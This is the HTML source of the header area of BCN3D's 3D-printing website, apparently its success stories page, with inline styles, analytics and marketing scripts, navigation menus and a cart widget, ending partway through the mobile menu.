and (max-width:1399px){html[lang*="fr"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container .uk-tab.uk-tab-grey li a{font-size:13px!important}}#about-our-values-content .card .card-content .card-svg,#about-our-values-content .card .card-content .card-svg{width:auto!important}.home .cta-button-resellers-desktop,.page-template-builder-printer-landing .cta-button-resellers-desktop,.page-template-page-epsilon-cabinet .cta-button-resellers-desktop,.dark-header .cta-button-resellers-desktop,.page-template-page-filaments .cta-button-resellers-desktop,.archive .cta-button-resellers-desktop,.userScrolled .cta-button-resellers-desktop{color:#fff}@media (max-width:959px){.subsection-photo-rectangles-list{padding-bottom:20px!important}section[id*="XYZ"] video,section[id*="xyz"] video{visibility:visible!important}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials{margin-top:20px}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h3{font-size:21px!important;line-height:30px}}.module-featured-home-content{background:#000}.module-featured-home-content-text{display:flex;align-items:stretch;min-height:240px}.module-featured-home-content-text,.module-featured-home-content-text-inner{background:#fff}.module-featured-home-content:hover img{margin-top:-1px;margin-bottom:-1px}.module-featured-home-content:hover{-webkit-transform:scale(1.056);-o-transform:scale(1.04);transform:scale(1.04)}@media (max-width:768px){.tabs-overflow-mobile-container .uk-container.uk-tab-container{width:960px!important}}.woocommerce-billing-fields__field-wrapper{display:flex;flex-wrap:wrap;align-items:self-end;justify-content:space-between}.woocommerce-billing-fields__field-wrapper .form-row{width:47%;order:10}#billing_vat_field{order:1}#billing_first_name_field,#billing_last_name_field,#billing_company_field{order:0}#billing_email_field{order:2;width:100%}p#billing_phone_field{order:3}#billing_address_1_field,#billing_address_2_field{order:4;width:100%}@media (max-width:575px){.woocommerce-billing-fields__field-wrapper .form-row{width:100%!important}}</style>
		
    <style>#ez-toc-container{padding:0!important;border:0!important}.ez-toc-title-container{padding:15px 0;border-style:solid;border-width:2px 0;border-color:#000;margin:0 0 15px 0}div#ez-toc-container ul ul{margin-top:5px!important}div#ez-toc-container p.ez-toc-title{font-weight:700;font-size:20px;line-height:1}.ez-toc-list li{margin-bottom:5px!important;line-height:20px!important}.ez-toc-list>li>a{font-weight:700}@media(min-width:768px){.ez-toc-list{column-count:2}}#filament-gallery .uk-slider-items li,#filament-gallery .uk-slider-items li img{max-height:650px}#filament-gallery .uk-slider-items li img{width:auto}#filament-gallery .uk-slider-items .filaments-gallery-image{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.postid-596364 #filament-gallery .uk-slider-items li,.postid-596364 #filament-gallery .uk-slider-items li img{max-height:550px}.mini-cart-content a[data-product-id="614712"],.mini-cart-content a[data-product-id="614713"],.mini-cart-content a[data-product-id="614714"],.woocommerce-cart-form a[data-product-id="614712"],.woocommerce-cart-form a[data-product-id="614713"],.woocommerce-cart-form a[data-product-id="614714"]{pointer-events:none}.hs-cta-find-resellers-desktop{padding-left:0;padding-right:0;border:0;transform:translateY(3px)}.hs-cta-find-resellers-desktop:hover,.hs-cta-find-resellers-desktop:active,.hs-cta-find-resellers-desktop:focus{color:#fff;background:#fff0;text-decoration:underline}.page-template-page-bcn3d-sigma-d25 .site-header .header-right .topright-separator,.page-template-page-reseller .site-header .header-right .topright-separator,.single-product .site-header .header-right .topright-separator,.category .site-header .header-right .topright-separator,.single-post .site-header .header-right .topright-separator,.page-template-page-new-landing-technologies .site-header .header-right .topright-separator,.page-template-page-about .site-header .header-right .topright-separator,.page-template-page-contact .site-header .header-right .topright-separator,.page-id-642300 .site-header .header-right .topright-separator,.post-type-archive-jobs .site-header .header-right .topright-separator{border-left:1px solid #000}.page-template-page-bcn3d-sigma-d25 .hs-cta-find-resellers-desktop,.page-template-page-reseller .hs-cta-find-resellers-desktop,.single-product .hs-cta-find-resellers-desktop,.category .hs-cta-find-resellers-desktop,.single-post .hs-cta-find-resellers-desktop,.page-template-page-new-landing-technologies .hs-cta-find-resellers-desktop,.page-template-page-about .hs-cta-find-resellers-desktop,.page-template-page-contact .hs-cta-find-resellers-desktop,.page-id-642300 .hs-cta-find-resellers-desktop,.post-type-archive-jobs .hs-cta-find-resellers-desktop{color:#000;border-color:#000}.page-template-page-bcn3d-sigma-d25.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-reseller.userScrolled .hs-cta-find-resellers-desktop,.single-product.userScrolled .hs-cta-find-resellers-desktop,.category.userScrolled .hs-cta-find-resellers-desktop,.single-post.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-new-landing-technologies.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-about.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-contact.userScrolled .hs-cta-find-resellers-desktop,.page-id-642300.userScrolled .hs-cta-find-resellers-desktop,.post-type-archive-jobs.userScrolled .hs-cta-find-resellers-desktop{color:#fff;border-color:#fff}.page-template-page-bcn3d-sigma-d25.userScrolled .site-header .header-right .topright-separator,.page-template-page-reseller.userScrolled .site-header .header-right .topright-separator,.single-product.userScrolled .site-header .header-right .topright-separator,.category.userScrolled .site-header .header-right .topright-separator,.single-post.userScrolled .site-header .header-right .topright-separator,.page-template-page-new-landing-technologies.userScrolled .site-header .header-right .topright-separator,.page-template-page-about.userScrolled .site-header .header-right .topright-separator,.page-template-page-contact.userScrolled .site-header .header-right .topright-separator,.page-id-642300.userScrolled .site-header .header-right .topright-separator,.post-type-archive-jobs.userScrolled .site-header .header-right .topright-separator{border-left:1px solid #fff}.hs-cta-find-resellers-mobile{background-color:#464646;border-color:#464646}@media (max-width:1450px){.uk-button.uk-button-primary.cta-ext-link{font-size:15px}}.get-started-wrapper{box-sizing:border-box}@media(max-width:980px){.get-started-wrapper{min-height:0!important}}.category .entry-header>.uk-container{transform:translateY(50%)}@media(max-width:753px){.category .b3d-fw-header{background-size:cover}}.mini-cart-content.uk-dropdown.uk-open{display:block!important}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59861573-1"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-59861573-1')</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRXHHBBM8G"</script>><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-WRXHHBBM8G')</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-NHP9PPH')</script>
 <script async src="https://cdn.jsdelivr.net/npm/lazyhtml@1.2.3/dist/lazyhtml.min.js" crossorigin="anonymous" debug></script>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bcn3d.com/wp-content/cache/asset-cleanup/one/css/item/woocommerce__assets__client__blocks__wc-blocks-css-vbac96ac6907afb556e9913ce34a579395a615991.css' type='text/css' media='all' />
<link rel='stylesheet' id='page-css' href='https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/css/page.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='post-css' href='https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/css/post.min.css' type='text/css' media='screen' />
<style  type='text/css' media='print' data-wpacu-inline-css-file='1'>
aside,nav,form,iframe,video,audio,object,embed,.menu{display:none !important}*{display:block;width:100%}img{max-width:500px}main::after{content:"Copyright site.com";display:block;text-align:center}@page{margin:2cm}
</style>
</head>

<body class="archive category category-use-cases category-528 wp-theme-new-bcn3dtechresources theme-new-bcn3dtech/resources woocommerce-no-js hfeed">
    
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHP9PPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header uk-position-top uk-position-fixed ">

        <div class="site-header-container uk-container">

            <div class="header-left">
                <a aria-label="go to homepage" class="site-branding" href="https://bcn3d.com">
                    <svg class="svglogo" width="120" height="39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 139.05 44.55" style="enable-background:new 0 0 139.05 44.55;" xml:space="preserve">

		<g>
			<path d="M47.55,14.28h7.72c1.89,0,3.23,0.47,4.11,1.36c0.6,0.6,0.97,1.4,0.97,2.43v0.04c0,1.74-0.99,2.78-2.32,3.36
				c1.83,0.6,2.99,1.63,2.99,3.68v0.04c0,2.58-2.11,4.15-5.7,4.15h-7.77V14.28z M54.25,20.29c1.27,0,1.98-0.43,1.98-1.31v-0.04
				c0-0.82-0.65-1.29-1.89-1.29h-2.71v2.65H54.25z M54.85,25.99c1.27,0,2-0.49,2-1.38v-0.04c0-0.82-0.65-1.36-2.04-1.36h-3.18v2.78
				H54.85z"/>
			<path d="M64.55,21.86v-0.04c0-4.39,3.38-7.83,7.94-7.83c3.08,0,5.06,1.29,6.39,3.14l-3.14,2.43c-0.86-1.08-1.85-1.76-3.29-1.76
				c-2.11,0-3.59,1.79-3.59,3.98v0.04c0,2.26,1.48,4.02,3.59,4.02c1.57,0,2.5-0.73,3.4-1.83l3.14,2.24c-1.42,1.96-3.33,3.4-6.67,3.4
				C68.01,29.65,64.55,26.36,64.55,21.86z"/>
			<path d="M82.9,14.28h3.89l6.2,7.96v-7.96h4.13v15.06h-3.66l-6.43-8.26v8.26H82.9V14.28z"/>
			<path d="M100.97,26.98l2.62-2.63c1.08,1.1,2.22,1.72,3.59,1.72c1.18,0,1.94-0.6,1.94-1.53v-0.04c0-0.97-0.88-1.55-2.45-1.55
				h-1.76l-0.6-2.17l3.46-3.12H102v-3.38h10.89v2.99l-3.59,3.08c2.15,0.47,3.89,1.68,3.89,4.24v0.04c0,3.06-2.45,5.01-5.81,5.01
				C104.48,29.65,102.43,28.59,100.97,26.98z"/>
			<path d="M117.4,14.28h5.81c5.38,0,8.5,3.1,8.5,7.44v0.04c0,4.35-3.16,7.57-8.59,7.57h-5.72V14.28z M123.28,25.65
				c2.5,0,4.15-1.38,4.15-3.81v-0.04c0-2.41-1.66-3.81-4.15-3.81h-1.7v7.66H123.28z"/>
		</g>
		<polygon points="13.68,9.57 20.2,9.57 20.2,7.28 11.39,7.28 11.39,16.09 13.68,16.09 		"/>
		<polygon points="32.59,7.28 32.59,9.57 39.1,9.57 39.1,16.11 41.39,16.11 41.39,7.28 		"/>
		<polygon points="13.68,28.49 11.39,28.49 11.39,37.28 20.23,37.28 20.23,34.98 13.68,34.98 		"/>
		<polygon points="39.1,34.98 32.6,34.98 32.6,37.28 41.39,37.28 41.39,28.49 39.1,28.49 		"/>
		<g>
			<path d="M26.39,16.94c-2.94,0-5.34,2.4-5.34,5.34s2.4,5.34,5.34,5.34s5.34-2.4,5.34-5.34S29.33,16.94,26.39,16.94z M26.39,24.03
				c-0.97,0-1.75-0.79-1.75-1.75c0-0.97,0.79-1.75,1.75-1.75c0.97,0,1.75,0.79,1.75,1.75C28.14,23.24,27.35,24.03,26.39,24.03z"/>
			<path d="M36.08,21.64l1.82-1.25l-1.09-3.36l-2.21,0.06l-0.75-1.03l0.74-2.08l-2.86-2.08l-1.75,1.35l-1.21-0.39l-0.62-2.12
				l-3.53,0L24,12.86l-1.21,0.39l-1.75-1.35l-2.86,2.07l0.74,2.08l-0.75,1.03l-2.21-0.06l-1.09,3.36l1.82,1.25l0,1.27l-1.82,1.25
				l1.09,3.36l2.21-0.06l0.75,1.03l-0.74,2.08l2.86,2.08l1.75-1.35l1.21,0.39l0.62,2.12l3.53,0l0.63-2.12l1.21-0.39l1.75,1.35
				l2.86-2.07l-0.74-2.08l0.75-1.03l2.21,0.06l1.09-3.36l-1.82-1.25L36.08,21.64z M26.39,29.18c-3.81,0-6.9-3.1-6.9-6.9
				s3.1-6.9,6.9-6.9c3.81,0,6.9,3.1,6.9,6.9S30.19,29.18,26.39,29.18z"/>
		</g>
</svg>
                </a>

                <button class="menu-toggle uk-light" aria-label="Toggle menu" aria-controls="primary-menu" aria-expanded="false" uk-icon="icon:menu;ratio:2" uk-toggle="target: #mobile-menu; cls: menu-active"></button>

                <nav id="site-navigation" class="site-navigation uk-navbar-container uk-navbar-transparent" uk-navbar>
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="main-navigation"><li id="menu-item-33" class="megamenu-switcher menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="#">3D Printers</a></li>
<li id="menu-item-677028" class="megamenu-switcher2 menu-item menu-item-type-post_type menu-item-object-page menu-item-677028"><a href="https://bcn3d.com/bcn3d-stratos/">Software</a></li>
<li id="menu-item-708000" class="megamenu-switcherF menu-item menu-item-type-custom menu-item-object-custom menu-item-708000"><a href="#">Filaments</a></li>
<li id="menu-item-102" class="megamenu-switcher3 menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#">Industries</a></li>
<li id="menu-item-657181" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-657181"><a href="https://www.bcn3d.com/learn/">Learn</a>
<ul class="sub-menu">
	<li id="menu-item-589812" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-589812"><a href="https://bcn3d.com/category/use-cases/" aria-current="page">Success stories</a></li>
	<li id="menu-item-684792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684792"><a href="https://bcn3d.com/category/webinars-3d-printing/">Webinars</a></li>
	<li id="menu-item-616372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616372"><a href="https://bcn3d.com/category/white-papers-3d-printing/">White papers</a></li>
	<li id="menu-item-699712" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-699712"><a href="https://bcn3d.com/blog/">Blog</a></li>
	<li id="menu-item-590445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590445"><a href="https://bcn3d.com/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-674844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674844"><a href="https://bcn3d.com/bcn3d-support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-674841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674841"><a href="https://support.bcn3d.com/knowledge">Knowledge base</a></li>
	<li id="menu-item-674840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674840"><a href="https://www.bcn3d.com/courses/bcn3d-academy/">Academy</a></li>
	<li id="menu-item-674837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674837"><a href="https://support.bcn3d.com/knowledge/kb-tickets/new">Contact Support</a></li>
</ul>
</li>
<li id="menu-item-704063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-704063"><a href="https://www.bcn3d.com/about-us/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://bcn3d.com/technology/">IDEX technology</a></li>
	<li id="menu-item-704053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704053"><a href="https://www.bcn3d.com/about-us/">About us</a></li>
	<li id="menu-item-583490" class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-583490"><a href="https://bcn3d.com/work-with-us/">Join our team</a></li>
	<li id="menu-item-653789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653789"><a href="https://www.bcn3d.com/pressroom/">Pressroom</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-711872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711872"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul></div>                </nav>
            </div>

            <div class="header-right" data-lazyhtml>
                <style>@media(max-width:1430px){.header-tools .uk-button+.uk-button,.header-tools .cta_button+.uk-button{margin-left:13px}}</style>
                <div class="header-tools">

                    <a href="https://bcn3d.com/my-account/" title="My Account"><span class="icon-user" uk-icon="user"></span></a>

                                        <a class="parents mini-cart-count" href="https://bcn3d.com/cart/">
                        <button class="button-cart uk-button uk-button-default" type="button"><span uk-icon="cart"></span><span id="mcart-stotal" class="uk-badge"></span></button>
                        <div class="mini-cart-content" uk-dropdown="pos: top-justify; offset: 20; animation: uk-animation-slide-top-small; duration: 1000" style="display: none;">
                            <div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>


 </div>
                        </div>
                    </a>
                                        
                    
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul role="menu">

		<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown-click" role="none">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to EN">
                <span class="wpml-ls-native" role="menuitem">EN</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://bcn3d.com/es/categoria/casos-practicos/" class="wpml-ls-link" role="menuitem" aria-label="Switch to ES" title="Switch to ES">
                            <span class="wpml-ls-display">ES</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ca" role="none">
						<a href="https://bcn3d.com/ca/categoria-ca/casos-practics/" class="wpml-ls-link" role="menuitem" aria-label="Switch to CA" title="Switch to CA">
                            <span class="wpml-ls-display">CA</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://bcn3d.com/fr/category/success-stories/" class="wpml-ls-link" role="menuitem" aria-label="Switch to FR" title="Switch to FR">
                            <span class="wpml-ls-display">FR</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item" role="none">
						<a href="https://bcn3d.com/it/category/success-stories-it/" class="wpml-ls-link" role="menuitem" aria-label="Switch to IT" title="Switch to IT">
                            <span class="wpml-ls-display">IT</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                </div>

                <div class="topright-separator"></div>

                                        <span class="hs-secondary-cta-wrapper">
                            


<a href="https://www.bcn3d.com/reseller/" class="uk-button cta-button-resellers-desktop" style="margin-right: -15px!important;" >Resellers</a>                        </span>
                                                <span class="hs-cta-wrapper" id="hs-cta-wrapper-0d557e28-2b9c-4f24-bfda-164b1bfdd317"><span class="hs-cta-node hs-cta-0d557e28-2b9c-4f24-bfda-164b1bfdd317" id="hs-cta-0d557e28-2b9c-4f24-bfda-164b1bfdd317"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/0d557e28-2b9c-4f24-bfda-164b1bfdd317"  target="_blank" ><img class="hs-cta-img lazyload" id="hs-cta-img-0d557e28-2b9c-4f24-bfda-164b1bfdd317" style="border-width:0px;" src="[data-uri]"  alt="Get in touch &lt;https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies&gt;" data-src="https://no-cache.hubspot.com/cta/default/5757269/0d557e28-2b9c-4f24-bfda-164b1bfdd317.png" decoding="async" /><noscript><img class="hs-cta-img" id="hs-cta-img-0d557e28-2b9c-4f24-bfda-164b1bfdd317" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5757269/0d557e28-2b9c-4f24-bfda-164b1bfdd317.png"  alt="Get in touch &lt;https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies&gt;" data-eio="l" /></noscript></a></span>
<script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script>
<script type="text/javascript">hbspt.cta.load(5757269,'0d557e28-2b9c-4f24-bfda-164b1bfdd317',{})</script></span>                        
                        
                
            </div>
        </div>

    </header>
    <div id="mobile-menu" class="mobile-menu uk-position-cover uk-position-fixed z-index-5"  data-lazyhtml>
        <button class="uk-position-top-right mobile-close uk-light" uk-icon="icon:close;ratio:1.9" uk-toggle="target: #mobile-menu; cls: menu-active"></button>

        <div class="mobile-menu--user-tools uk-position-top-left">
            <a href="https://bcn3d.com/my-account/" title="My Account"><span class="icon-user" uk-icon="user"></span></a>
                                    <a class="parents mini-cart-count" href="https://bcn3d.com/cart/">
                <button class="button-cart uk-button uk-button-default uk-position-relative uk-position-z-index" type="button">
                    <span uk-icon="cart"></span>
                    <span id="mcart-stotal-MOBILE" class="uk-badge"></span>
                </button>
            </a>
                    </div>
        <div class="mobile-menu-inner">
            
            <div class="menu-mobile-menu-container"><ul id="mobile-menu" class="mobile-navigation"><li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1216"><a href="#">3D Printers</a>
<ul class="sub-menu">
	<li id="menu-item-653582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653582"><a href="/bcn3d-omega/">Omega I60</a></li>
